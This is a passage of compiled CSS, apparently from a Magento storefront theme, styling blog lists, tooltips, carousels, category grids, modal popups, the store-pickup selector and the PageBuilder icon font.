.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
